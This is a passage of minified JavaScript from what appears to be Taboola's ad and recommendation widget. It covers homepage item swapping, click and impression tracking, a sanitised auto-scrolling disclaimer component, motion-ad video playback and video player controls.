").concat(r.r);e=(0,Ke.$3)(document,i);var o=t.partial;if(o){var a=e.filter((function(e,t){return o.indexOf(t)>-1}));e=e.concat(a)}(0,Ke.gj)(e,"tbl_blur")}})),Du=!0),Su||((0,_.LO)(Iu,"Timer blur must have value"),Su=window.setTimeout((function(){if(Ou=!0,(0,Ke.sb)(document,".tbl_blur")){Nu();var e="timed out before items were swapped";(0,hu.y7)(void 0,"blurTimeoutBeforeSwap",e),(0,Fs.UW)(e)}}),1e3*Iu.timeout)))})(),e=(0,iu.bP)().nrTimeout,pd=window.setTimeout((function(){(0,o.o7)("Impression timeout"),function(){var e,n;if(vd.length>0){window._newsroom=window._newsroom||[];var r={sourceItemType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),platform:null===(n=null===(e=null===t.L5||void 0===t.L5?void 0:t.L5.responseSummary)||void 0===e?void 0:e.userData)||void 0===n?void 0:n.platform,variant:t.L5.responseSummary.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L2)]||null,hppItems:vd};window._newsroom.push({sendHppImpression:r}),vd=[],window.clearTimeout(pd)}}()}),1e3*e)})),(0,n.Mv)("enable-click-tracker-extension")&&(0,w.s)((function(){var e;e=function(){var e,t,n=(0,iu.bP)().ct_selector;return{regions:null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.map((function(e){var t,r=au(e),i=r.r,o=r.l,a="".concat(i," ").concat(o,", ").concat(i).concat(o);return(t={}).n=e.p.substring(2).trim(),t.rs=n||e.r,t.cs=a,t})),taboolaSelectorChecker:"[data-tbl-swap]"}}(),(0,at.z)(e)||0===e.regions.length||(0,w.s)((function(){!function(e){(0,F.l6)().then((function(){new vu(e)})).catch((function(e){(0,o.yN)("Error waiting for body in Click Tracker Service:",e)}))}(e)}))}))},this.shouldInitializeHp4u=function(t){return t===(0,qn.r)("home")&&!qd||e.wasNewPageLoadCalled},this.onOptionsSummaryUpdated=function(t){var n=t.itemSourceType;if(e.shouldInitializeHp4u(n)){if(e.wasNewPageLoadCalled=!1,(0,iu.h7)(),!(0,iu.u8)())return;e.initializeSwap()}},this.wasNewPageLoadCalled=!1,qd=!1}return e.prototype.getName=function(){return"hp4u"},e.prototype.getSupportedFeatures=function(){return["hp4u"]},e.prototype.e6=function(){var e=this;t.L5.onResponseSummaryUpdate(Jd),t.L5.onOptionsSummaryUpdated(this.onOptionsSummaryUpdated),t.L5.onReset((function(){e.wasNewPageLoadCalled=!0,Wd={},zd=[],yd=!1,wd=0,gd={},_d={},hd=(0,x.F)(),vd=[]})),(0,iu.h7)(),(0,iu.u8)()&&(qd||this.initializeSwap())},e.prototype.e9=function(e){if((0,iu.u8)()&&(null==e?void 0:e.data)){var n=function(e){if(!Tu)return Ru(e.data.r)?(Tu=!0,{hp4uGetRegions:!0}):void 0}(e);n&&(e.data.ad=(0,at.PM)(e.data.ad,n));var r=function(){if(eu||(eu=(0,iu.bP)().maxExItems),tu||(tu=(0,iu.bP)().maxExReq),mu!==tu)return mu++,(0,iu.bP)().ex_preload_key?(lu||(lu=function(){var e,n=[];return null===(e=t.L5.optionsSummary.excludedRecs)||void 0===e||e.forEach((function(e){-1===n.indexOf(e)&&fu.length<=eu&&n.push(e)})),n}()),lu):(nu||(nu=(0,iu.bP)().regions.filter((function(e){return e.ex})).map((function(e){var t=au(e),n=e.r,r=t.r,i=t.l;return{container:n,linkSelector:"".concat(r," ").concat(i,", ").concat(r).concat(i),includedIndexes:e.ex}}))),ru||(ru=nu.filter((function(e){return e.includedIndexes})).reduce((function(e,t){return e+t.includedIndexes.length}),0)),ru===fu.length||nu.forEach((function(e){var t=(0,Ke.sb)(document,e.container);t&&(0,Ke.AF)(t,e.linkSelector).reduce((function(e,t){var n=(0,Fs.qi)(t.href);return-1===e.indexOf(n)&&e.push(n),e}),[]).forEach((function(t,n){var r=e.includedIndexes.indexOf(n)>-1,i=(0,Fs.qi)(t),o=fu.indexOf(i)>-1;o&&ru--,r&&!o&&fu.length<=eu&&fu.push(i)}))})),fu)}();if(r)return e.data.ex=r,{payload:e}}},e.prototype.e13=function(e){var t=e;if(t.organicPersonalization)return function(e){var t,n=(0,iu.bP)();return Yd||(Yd=n.url_params),Xd||(Xd=n.regions.filter((function(e){return e.url_params}))),null===(t=e.organicPersonalization)||void 0===t||t.hp4uRegions.forEach((function(e){e.placements.forEach(Qd)})),e}(t)},e.prototype.e23=function(e,n){if(("json"===e||"click"===e)&&(0,iu.u8)()){var r=function(e,n){var r=t.L5.config.publisher.global["requests-domain-alternative"]||iu.eu;if(r){var i=!1;switch(e){case"json":Ru(n.url.data.r)&&(i=!0);break;case"click":1===n.url.pc&&(i=!0)}return i?r:void 0}}(e,n);if(r){var i=function(e,t){var n,r=t.url;if("click"!==e)return r;if(!r.url)return r;var i=(0,s.$A)(r.url,((n={}).tbref="hp",n));return(0,g.pi)((0,g.pi)({},r),{url:i})}(e,n);return{payload:(0,g.pi)((0,g.pi)({},n),{url:i,domain:r})}}}},e.prototype.unregistered=function(){},e}();function Jd(){var e=t.L5.responseSummary.organicPersonalization;e&&(0,F.l6)().then((function(){Hd(e),function(e){(0,w.s)((function(){!function(e){var t,n,r,i=function(e){var t=[];return e.hp4uRegions.forEach((function(e){e.placements.forEach((function(e){e.items.forEach((function(e){var n=e;t.push({url:(0,Fs.qi)(n.clickUrl),id:n.taboolaId})}))}))})),t}(e),o=fu;0!==i.length&&0!==o.length&&(t=o,(n=i.reduce((function(e,n){return t.indexOf(n.url)>-1&&e.push(n),e}),[])).length>0&&(r={itemId:n.map((function(e){return e.id})).join(),type:"ERROR",reason:"dupRate"},(0,Ie.E6)(r)))}(e)}))}(e)})).catch((function(e){(0,o.yN)("Error waiting for body in HP4U Extension onResponseSummaryUpdate:",e)}))}(0,Ee.v2)(new Kd);var $d,Zd,ep="".concat(["a","abbr","address","article","aside","area","b","bdi","bdo","blockquote","body","br","caption","cite","code","col","colgroup","data","dd","del","details","dfn","div","dl","dt","em","figcaption","figure","footer","h1","h2","h3","h4","h5","h6","head","header","hr","html","i","img","ins","kbd","label","legend","li","link","main","map","mark","nav","ol","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","small","span","strong","style","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","title","tr","u","ul","var","wbr","animate","animateMotion","animateTransform","circle","clipPath","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","style","svg","switch","symbol","text","textPath","title","tspan","use","view"].map((function(e){return":not(".concat(e,")")})).join(""),",*[is]"),tp=NodeFilter.SHOW_ALL&~NodeFilter.SHOW_TEXT,np=["href","xlink:href"],rp=/^(#[\w|\d|_|-]+)$/i,ip=/^(a|area)$/i,op=function(e){var t=!1;return np.forEach((function(n){if(e.hasAttribute(n)){t=!0;var r,i=e.getAttribute(n);!i||(r=i,(0,ue.Wr)(r)||rp.test(r))||e.removeAttribute(n)}})),!(!t&&!ip.test(e.tagName))&&(e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"),t)},ap=function(e){var t=!1;return lp(e).filter((function(e){return/^(on\w+|formaction|to)$/i.test(e)})).forEach((function(n){e.removeAttribute(n),t=!0})),t},lp=function(e){if(e.getAttributeNames)return e.getAttributeNames();var t=e.attributes;return t?Object.keys(t).map((function(e){return t[e].name})):[]};!function(e){e.FRAMES_PER_SECOND="fps",e.PIXELS_PER_SECOND="pps",e.DELAY="delay",e.ALLOW_AUTO_SCROLL="allow-auto-scroll",e.ANIMATION_STARTED="animation-started"}($d||($d={})),function(e){e.DISCLAIMER_CONTAINER="disclaimer-container",e.INNER_CONTAINER="inner-container"}(Zd||(Zd={}));var sp,cp=function(t){function n(e){var n;void 0===e&&(e={});var r=t.call(this)||this;return r._isScrollEnd=!1,r._autoScrollSettings=((n={})[$d.FRAMES_PER_SECOND]=24,n[$d.PIXELS_PER_SECOND]=24,n[$d.DELAY]=2e3,n[$d.ALLOW_AUTO_SCROLL]=!0,n[$d.ANIMATION_STARTED]=!1,n),r._requestAnimationFrameId=0,r._innerContainer=null,r._abortSignal=null,r._lastTickTimestamp=0,r._waitWithInitialAnimation=!1,r._startingAnimationTime=0,r._trackUtils=null,r._onEnterScrollTop=0,r._reportData={},r.onEnter=function(){r._onEnterScrollTop=r.scrollTop,r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!1,r.cancelRequestAnimationFrame()},r.onLeave=function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)||(r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!0,r.adjustStartingAnimationTimeAfterPause(),r.autoScroll())},r.onVisibilitychange=function(){"visible"===document.visibilityState?r.onLeave():r.onEnter()},r.onMouseWheel=(0,F.Ds)((function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)}),200,!0,r),r.attachShadow(),r._disclaimerStyle=(0,Pe.U)("style",{content:" :host{scroll-behavior:smooth;position:relative;width:100%;height:100%;overflow:auto;cursor:default;background:#fff;scrollbar-color:#888 #f1f1f1;scrollbar-width:thin}:host::-webkit-scrollbar{width:5px}:host::-webkit-scrollbar-track{background:#f1f1f1}:host::-webkit-scrollbar-thumb{background:#888}:host::-webkit-scrollbar-thumb:hover{background:#555}.disclaimer-container{position:absolute;left:0;right:0;top:0;bottom:0;font-size:15px;line-height:1.5;line-height:clamp(20px,1.5em,30px);color:#000;-webkit-text-fill-color:#000;font-weight:400}.disclaimer-container img{max-width:100%;object-fit:contain}.warning-container{border:1px solid #000;margin:1em;padding:0 10%;text-align:center;font-weight:bold}"}),r._reportData=e,r}return(0,g.ZT)(n,t),Object.defineProperty(n.prototype,"isScrollEnd",{get:function(){return this._isScrollEnd},set:function(e){this._isScrollEnd=e,e&&(this.cancelRequestAnimationFrame(),this.removeInteractionEvents())},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"markup",{set:function(t){var n=this;((0,ue.Wr)(t)?this.fetchMarkup(t):e.e.resolve(t)).then((function(e){var t=n.createElementStructure(e);n.createEvents(t),n.reportMetrics("tdwc-available")})).catch((function(e){e&&n.reportMetrics("".concat("tdwc-failed_to_fetch_markup","_").concat(e))}))},enumerable:!1,configurable:!0}),n.prototype.fetchMarkup=function(e){return(0,Oe.bv)(e,{method:"GET",contentType:"_",withoutCredentials:!0})},n.prototype.createElementStructure=function(e){this.shadowRoot.innerHTML="",this.shadowRoot.appendChild(this._disclaimerStyle);var t=(0,Pe.U)("div",{classList:[Zd.DISCLAIMER_CONTAINER]}),n=function(e){var t=(0,Pe.U)("template");t.innerHTML=e;var n=t.content||t,r=!1;(0,Ke.$3)(n,ep).reverse().forEach((function(e){var t=e.parentElement||n;"SCRIPT"!==e.tagName&&(0,Ke.Au)(e.childNodes).forEach((function(n){t.insertBefore(n,e)})),t.removeChild(e),r=!0}));for(var i=document.createTreeWalker(n,tp),o=i.currentNode;o=i.nextNode();){var a=o;a.hasAttribute&&a.getAttribute&&a.removeAttribute&&(r=op(a)||r,r=ap(a)||r)}return{hasSanitized:r,domRoot:t}}(e);return this._innerContainer=(0,Pe.U)("div",{classList:[Zd.INNER_CONTAINER]}),n.domRoot.content?this._innerContainer.appendChild(n.domRoot.content):this._innerContainer.innerHTML=n.domRoot.innerHTML,t.appendChild(this._innerContainer),this.shadowRoot.appendChild(t),n.hasSanitized&&this.reportMetrics("tdwc-has_sanitized"),t},n.prototype.testAndReportDisclaimer=function(){var e=this;if((0,Ve.MQ)()){var t=window.getComputedStyle(this);parseInt(t.height,10)<=1&&this.reportMetrics("tdwc-no_height"),"auto"!==t.overflow?this.reportMetrics("tdwc-no_overflow_auto"):this.scrollHeight<=this.clientHeight&&this.reportMetrics("tdwc-no_scrollbar"),window.setTimeout((function(){0===e.scrollTop&&e._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]&&!e._isScrollEnd&&e.reportMetrics("tdwc-auto_scroll_did_not_start")}),this._autoScrollSettings[$d.DELAY]+2e3)}},n.prototype.allowOnlyInternalLinks=function(e){var t=this;e.onclick=function(e){e.stopPropagation();var n=e.target;if(!(0,F.Gc)(n,"a"))return!1;t.reportMetrics("tdwc-inner_link_click")}},n.prototype.createEvents=function(e){this.allowOnlyInternalLinks(e),this.pauseAutoScrollOnUserInteractionEvents(),this.initiateAutoScrollWhenAdOnViewport()},n.prototype.initiateAutoScrollWhenAdOnViewport=function(){var e=this;this._trackUtils=(0,ri.eb)(this,(function(){e._autoScrollSettings[$d.ANIMATION_STARTED]||(e.reportMetrics("tdwc-visible"),e.unsubscribeFromObserver(),e._autoScrollSettings[$d.ANIMATION_STARTED]=!0,e._waitWithInitialAnimation=!0,e.autoScroll(),e.testAndReportDisclaimer())}))},n.prototype.unsubscribeFromObserver=function(){var e;try{null===(e=this._trackUtils)||void 0===e||e.unsubscribe()}catch(e){this.reportMetrics("".concat("tdwc-error-unobserve","_").concat(e))}},n.prototype.autoScroll=function(){try{if(!this._innerContainer)return;if(this._startingAnimationTime||(this._startingAnimationTime=(0,ct.a)()),!this._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]||this._isScrollEnd)return;var e=(0,ct.a)()-this._startingAnimationTime;if(!this._waitWithInitialAnimation){if(this._isScrollEnd=this.offsetHeight+this.scrollTop>=this._innerContainer.offsetHeight+this._innerContainer.offsetTop-1,this._isScrollEnd)return;this._lastTickTimestamp=(0,ct.a)();var t=e/1e3*this._autoScrollSettings[$d.FRAMES_PER_SECOND];this.scrollTo({top:Math.round(t),behavior:"smooth"})}var n=this.generateAutoScrollCallback(e);window.setTimeout(n,1e3/this._autoScrollSettings[$d.FRAMES_PER_SECOND])}catch(e){this.reportMetrics("".concat("tdwc-error-auto_scroll","_").concat(e))}},n.prototype.generateAutoScrollCallback=function(e){var t=this;return function(){try{t._waitWithInitialAnimation&&e>t._autoScrollSettings[$d.DELAY]&&(t._waitWithInitialAnimation=!1,t._startingAnimationTime=(0,ct.a)()),window.cancelAnimationFrame(t._requestAnimationFrameId),t._requestAnimationFrameId=null===window||void 0===window?void 0:window.requestAnimationFrame((function(){return t.autoScroll()}))}catch(e){t.reportMetrics("".concat("tdwc-error-auto_scroll_callback","_").concat(e))}}},n.prototype.cancelRequestAnimationFrame=function(){this._requestAnimationFrameId&&(window.cancelAnimationFrame(this._requestAnimationFrameId),this._requestAnimationFrameId=0)},n.prototype.adjustStartingAnimationTimeAfterPause=function(){this._startingAnimationTime+=(0,ct.a)()-this._lastTickTimestamp},n.prototype.pauseAutoScrollOnUserInteractionEvents=function(){var e={};window.AbortController&&(this._abortSignal=new window.AbortController,e.signal=this._abortSignal.signal),this.addEventListener("mousewheel",this.onMouseWheel,e),this.addEventListener("mouseenter",this.onEnter,e),this.addEventListener("touchstart",this.onEnter,e),this.addEventListener("mouseleave",this.onLeave,e),this.addEventListener("touchend",this.onLeave,e),document.addEventListener("visibilitychange",this.onVisibilitychange,e)},n.prototype.checkAutoScrollOnUserInteraction=function(e,t){return!!(Math.abs(e-t)>=5)&&(this._isScrollEnd=!0,this.reportMetrics("tdwc-user_scrolled"),!0)},n.prototype.disconnectedCallback=function(){this.removeInteractionEvents()},n.prototype.removeInteractionEvents=function(){this._abortSignal&&(this._abortSignal.abort(),this._abortSignal=null)},n.prototype.reportMetrics=function(e){if(e){var t=this._reportData,n=t.reportEventPrefix,r=n?"".concat(n,"-").concat(e):e;(0,rl.YW)(r,t.additionalData)}},n.webComponentName="taboola-disclaimer",n}(Rl);!function(e){e.TABOOLA_ISI_CARD="taboola-isi-card",e.TABOOLA_ISI_CONTAINER="taboola-isi-container"}(sp||(sp={}));var up=!1;var dp,pp=function(){function e(){}return e.prototype.getName=function(){return"IsiCard"},e.prototype.e17=function(e){var t=e.itemData,n=e.container;if(!(0,y.r8)(t)){var r={id:t._ID};if((0,y.r8)(n))(0,rl.YW)("tic-no_container",r);else{var i=n;if(function(e,t){var n=e.isIsi,r={id:e._ID};return!!n&&((0,rl.FT)(e),(0,rl.YW)("tic-has_isi",r),e.disclaimerText?((0,Ke.$3)(t,".".concat("thumbnail-emblem"))||(0,rl.YW)("tic-no_logo",r),!0):((0,rl.YW)("tic-no_disclaimer_markup",r),!1))}(t,i)&&cp.registerCustomElement()){var o=(0,Ke.f)(i,".".concat("thumbBlock"));if(o){var a=(0,F.Gc)(o,"a");a&&n.contains(a)&&function(e,t,n){var r=t.disclaimerText,i={reportEventPrefix:"tic",additionalData:{id:t._ID,rawMarkup:r}},o=new cp(i);o.markup=r||"",function(){if(!up){var e,t,n=(e=sp.TABOOLA_ISI_CARD,t=sp.TABOOLA_ISI_CONTAINER," .".concat(e," .").concat(t," { position: relative; display: grid; grid-template-rows: 0.5fr 0.5fr; } .").concat(e," .thumbBlock_holder { min-height: 100%; height: 100%; } .").concat(e," .thumbBlock_holder .thumbBlock .thumbnail-emblem { width: 20%; height: 50%; background-size: contain; margin: 2%; background-position: 0 0; }"));(0,pr.Q)(n,{id:"taboolaIsiCard"}),up=!0}}(),e.classList.add(sp.TABOOLA_ISI_CONTAINER),e.appendChild(o),n.classList.add(sp.TABOOLA_ISI_CARD)}(a,t,i)}}}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new pp);var fp=[["loop",""],["muted",""],["playsinline",""],["autoplay",""],["preload","auto"]],mp={END:"end",ERROR:"error",LOADED_METADATA:"loadedmetadata",LOADED_DATA:"loadeddata",CAN_PLAYTHROUGH:"canplaythrough",PLAYING:"playing",ENDED:"ended",PLAY:"play",PAUSE:"pause"},vp=((dp={})[mp.ERROR]="tma-error",dp[mp.LOADED_METADATA]="tma-loadedmetadata",dp[mp.LOADED_DATA]="tma-loadeddata",dp[mp.CAN_PLAYTHROUGH]="tma-canplaythrough",dp[mp.PLAYING]="tma-playing",dp[mp.ENDED]="tma-ended",dp[mp.PLAY]="tma-play",dp[mp.PAUSE]="tma-pause",dp),hp=function(){function t(e){this.initialized=!1,this.initializedTimestamp=(0,ct.a)(),this.trackUtils=null,this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),this.settings=e;var t=bp(),n={rootMargin:Math.round(window.innerHeight*t),visibleTime:0};this.trackUtils=(0,ri.eb)(e.thumbnail,this.onChange.bind(this),n)}return t.prototype.cleanUp=function(){var e,t,n;(0,Ke.dI)(this.settings.thumbnail,"motion-ads-wrapper"),null===(t=null===(e=this.wrapperTag)||void 0===e?void 0:e.parentElement)||void 0===t||t.removeChild(this.wrapperTag),this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),null===(n=this.trackUtils)||void 0===n||n.unsubscribe(),this.trackUtils=null,this.log("tma-clean_up")},t.prototype.onChange=function(e){var t;if(this.initialized||e){this.initial();var r=this.videoTag;e?r.play():r.pause(),this.log(e?"tma-set-play":"tma-set-pause"),!(0,n.Mv)("trecs-motion-ads-pause-enabled")&&e&&(null===(t=this.trackUtils)||void 0===t||t.unsubscribe())}},t.prototype.initial=function(){var e=this;if(!this.initialized){this.initialized=!0;var t=this.settings.thumbnail,r=this.getFullUrl();(0,Ke.gj)(t,"motion-ads-wrapper");var i=this.videoTag=(0,Pe.U)("video",{attrList:(0,g.ev)((0,g.ev)([],fp,!0),[["src",r]],!1)});this.registerForReporting();var o=["motion-ads-container"];(0,n.Mv)("trecs-motion-ads-fade-enabled")&&o.push("with-fade");var a=this.wrapperTag=(0,Pe.U)("div",{classList:o});a.appendChild(i),t.appendChild(a),i.muted=!0,this.shouldShowVideo().then((function(){(0,Ke.gj)(a,"is-playing"),e.settings.thumbnail.style.backgroundImage="none",e.log("tma-visible")})).catch((function(){e.log("tma-failed_to_start")}))}},t.prototype.registerForReporting=function(){var e=this;(0,Ve.MQ)()&&(this.log("tma-first-frame"),Object.keys(mp).forEach((function(t){var n,r=mp[t];if(r){var i=function(t){var n;e.log(vp[r]),null===(n=e.videoTag)||void 0===n||n.removeEventListener(r,i)};null===(n=e.videoTag)||void 0===n||n.addEventListener(r,i,{once:!0})}})))},t.prototype.getFullUrl=function(){var e=this.settings.url,t=(0,n.Cd)("motion-ads-cloudinary-prefix");if(!t)return e;if(!/^((^|,)((q_auto:(best|good|eco|low))|(fps_\d+-\d+)))+$/.test(t))return this.log("tma-resolution_adjustment_error-regexp"),e;var r=encodeURIComponent(e);return"https://videos.taboola.com/taboola/video/fetch/".concat(t,"/").concat(r)},t.prototype.shouldShowVideo=function(){var t=this,n=this.videoTag;if(!n)return e.e.resolve(!1);var r,i,o="canplaythrough",a=new e.e((function(e,a){r=function(){a(),t.cleanUp()},i=function(){e(!0)},n.addEventListener("error",r,{once:!0}),n.addEventListener(o,i,{once:!0})}));return a.catch((function(){})).then((function(){n.removeEventListener(o,i)})),a},t.prototype.log=function(e){if((0,Ve.MQ)()){var t=this.initializedTimestamp,r=(0,ct.a)()-t,i=(0,n.Cd)("motion-ads-cloudinary-prefix"),o=bp(),a={id:this.settings.taboolaId,cloudinaryPrefix:i,lazyLoadMargin:o,delta:r};(0,rl.YW)(e,a)}},t}(),bp=function(){return(0,n.Cd)("motion-ads-viewport-lazy-load-margin")},gp=!1,_p=[],yp=function(){function e(){}return e.prototype.getName=function(){return"motion-ads"},e.prototype.e6=function(){t.L5.onReset((function(){_p.forEach((function(e){return e.cleanUp()})),_p=[]}))},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.motionAdURL;if(r){var i=n.taboolaId,o={id:n.taboolaId};(0,rl.FT)(n),(0,rl.YW)("tma-has_motion_ads",o);var a=t&&(0,Ke.f)(t,".thumbBlock");if(a){gp||((0,pr.Q)(" .motion-ads-wrapper { overflow: hidden; } .motion-ads-wrapper .motion-ads-container { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: block; } .motion-ads-wrapper .motion-ads-container.with-fade { transition: background-color 500ms ease-in; } .motion-ads-wrapper .motion-ads-container.is-playing { background-color: transparent; } .motion-ads-wrapper .motion-ads-container.with-fade video { transition: opacity 1000ms ease-in; } .motion-ads-wrapper .motion-ads-container video { width: 100%; height: 100%; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; opacity: 1; } .motion-ads-wrapper .motion-ads-container:not(.is-playing) video{ visibility: hidden; opacity: 0; }",{id:"tblMotionAds"}),gp=!0);var l=new hp({url:r,thumbnail:a,taboolaId:i});_p.push(l)}else(0,rl.YW)("tma-motion_ads_no_thumbnail",o)}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new yp);var wp,xp,Cp,Ep,kp='<svg width="22" height="22" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M19.5098 0.490208C18.9519 -0.0676839 18.0474 -0.0676835 17.4895 0.490208L10 7.9797L2.43872 0.418419C1.88083 -0.139473 0.976311 -0.139473 0.418419 0.418419C-0.139472 0.97631 -0.139473 1.88083 0.418419 2.43872L7.97969 10L0.418419 17.5613C-0.139472 18.1192 -0.139473 19.0237 0.418419 19.5816C0.97631 20.1395 1.88083 20.1395 2.43872 19.5816L10 12.0203L17.5613 19.5816C18.1192 20.1395 19.0237 20.1395 19.5816 19.5816C20.1395 19.0237 20.1395 18.1192 19.5816 17.5613L12.0203 10L19.5098 2.51051C20.0677 1.95262 20.0677 1.0481 19.5098 0.490208Z" fill="white"/>\n</svg>\n';!function(e){e.VIDEO_ELEMENT_CLICK="Video",e.BACKGROUND_BLUR_CLICK="Background",e.REPLAY="Replay",e.CONTROLS_PLAY_PAUSE_BUTTON_CLICK="PlayButton",e.REPLAY_CLOSE="ReplayClose",e.CLOSE_BUTTON_CLICK="X",e.ESCAPE_KEY="Esc",e.SPACE_KEY=" ",e.SOUND_ON="unmute",e.SOUND_OFF="mute",e.ORGANIC_CONTENT="organic",e.AD_CONTENT="sponsored",e.SWIPE_LEFT="swipe-left",e.SWIPE_RIGHT="swipe-right",e.SWIPE_UP="swipe-up",e.SWIPE_DOWN="swipe-down",e.SCREEN_ORIENTATION_CHANGE_TO_VERTICAL="screenDirectionChangeToVertical",e.SCREEN_ORIENTATION_CHANGE_TO_HORIZONTAL="screenDirectionChangeToHorizontal",e.DOUBLE_TAP="double-tap",e.CLICK_AND_HOLD="click-and-hold",e.PAGE_UNLOAD="page-unload"}(wp||(wp={})),function(e){e.PLAY_CLICK="playClick"}(xp||(xp={})),function(e){e.PLAY="play",e.PAUSE="pause",e.SOUND="sound",e.MUTE="mute",e.PROGRESS="progress"}(Cp||(Cp={})),function(e){e.VOC_WITHOUT_FULL_VIDEO="VOC_without_full_video",e.VOC_WITH_FULL_VIDEO="VOC_with_full_video",e.SPONSORED="SC",e.ORGANIC="OC"}(Ep||(Ep={}));var Tp,Lp,Rp,Sp,Ip,Dp,Op,Mp=function(){function e(e){var t=this;this._eventListenerUtils=new wr.ze,this._isShowing=!1,this._onClick=function(){Jp(wp.REPLAY)},this.handleReplayClose=function(){t.hide(),em(wp.REPLAY_CLOSE)};var n,r,i,o,a,l,s=(n=e,r=(0,Pe.U)("div",{classList:["tbl-pc-replay-overlay"]}),n.appendChild(r),r);this._mainWrapper=e,this._replayTxt=(i=s,o=(0,Pe.U)("div",{classList:["pc-watch-again"]}),a=(0,Pe.U)("span",{classList:["pc-watch-again-text"]}),l=(0,Pe.U)("div",{classList:["pc-watch-again-svg"],content:'<svg width="20" height="20" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M17.364 2.63604C20.8787 6.15076 20.8787 11.8492 17.364 15.364C13.8492 18.8787 8.15076 18.8787 4.63604 15.364C4.08897 14.8169 3.61959 14.2091 3.23445 13.5532C2.95481 13.0769 3.11421 12.4641 3.59047 12.1845C4.06673 11.9049 4.6795 12.0643 4.95914 12.5405C5.25844 13.0503 5.62357 13.5231 6.05025 13.9497C8.78392 16.6834 13.2161 16.6834 15.9497 13.9497C18.6834 11.2161 18.6834 6.78392 15.9497 4.05025C13.2161 1.31658 8.78392 1.31658 6.05025 4.05025L5.74928 4.35852L5.492 4.63676C5.41359 4.72427 5.34257 4.80644 5.27906 4.8829L5.18759 4.99835L6.00289 5.46906C6.20833 5.58767 6.36814 5.77121 6.45602 5.9895C6.66975 6.5204 6.41116 7.11439 5.87844 7.31621L2.91477 8.43895C2.84354 8.46594 2.76936 8.48497 2.69359 8.49572C2.12695 8.57607 1.59334 8.18541 1.50176 7.62315L0.992247 4.49516C0.95459 4.26399 0.997347 4.02846 1.11348 3.8273C1.39595 3.33806 2.03001 3.17532 2.5297 3.46381L3.4423 3.9907C3.72047 3.60074 4.11625 3.15583 4.63604 2.63604C8.15076 -0.87868 13.8492 -0.87868 17.364 2.63604Z" fill="white"/>\n</svg>\n'}),o.appendChild(l),o.appendChild(a),i.appendChild(o),a),this._closeReplay=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-close-replay"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-close-replay-text"]}),r=(0,Pe.U)("div",{classList:["tbl-pc-close-replay-svg"],content:kp});return t.appendChild(r),t.appendChild(n),e.appendChild(t),n}(s)}return Object.defineProperty(e.prototype,"isShowing",{get:function(){return this._isShowing},enumerable:!1,configurable:!0}),e.prototype.show=function(){var e=this._onClick,t=this._mainWrapper;(0,Ke.gj)(t,"tbl-pc-replay-active");var n=this._eventListenerUtils;n.add(this._replayTxt,"click",e),n.add(t,"click",e),this._isShowing=!0,n.add(this._closeReplay,"click",this.handleReplayClose)},e.prototype.cleanUp=function(){this._eventListenerUtils.removeAll(),this._mainWrapper=(0,x.F)(),this._replayTxt=(0,x.F)(),this._closeReplay=(0,x.F)()},e.prototype.hide=function(){(0,Ke.dI)(this._mainWrapper,"tbl-pc-replay-active"),this._eventListenerUtils.removeAll(),this._isShowing=!1},e.prototype.setContent=function(e,t){this._replayTxt.innerText=e,this._closeReplay.innerText=t},e}(),Ap=function(){function e(e,t){this._id=void 0,this._interval=t,this._cb=e}return e.prototype.start=function(){var e=this;this._id||(this._id=window.setInterval((function(){e._cb()}),1e3*this._interval))},e.prototype.reset=function(){this.stop()},e.prototype.cleanUp=function(){this.stop(),this._cb=(0,x.F)()},e.prototype.stop=function(){clearInterval(this._id),this._id=void 0},e}(),Pp=function(e,n,r,o){var a=this;this.togglePlayIcon=function(){a.f.paused?(a.showControl(Cp.PLAY),a.hideControl(Cp.PAUSE),cancelAnimationFrame(Tp)):(a.showControl(Cp.PAUSE),a.hideControl(Cp.PLAY),a.animateProgressBar(),(0,Ke.gj)(a.b,"fade-out-animation"))},this.animateProgressBar=function(){a.e.max=a.f.duration;var e=function(){a.e.value=a.f.currentTime,a.f.currentTime<a.f.duration?Tp=requestAnimationFrame(e):(a.e.value=a.f.duration,a.hideControl(Cp.PAUSE))};Tp=requestAnimationFrame(e)},this.fadeOutPauseOnLoad=function(){(0,Ke.gj)(a.b,"fade-out-animation")},this.close=function(){a.e.value=0,cancelAnimationFrame(Tp),a.hideControl(Cp.PAUSE),a.hideControl(Cp.PLAY)},this.showControl=function(e){switch(e){case Cp.PLAY:(0,Ke.dI)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.dI)(a.b,"hidden");break;case 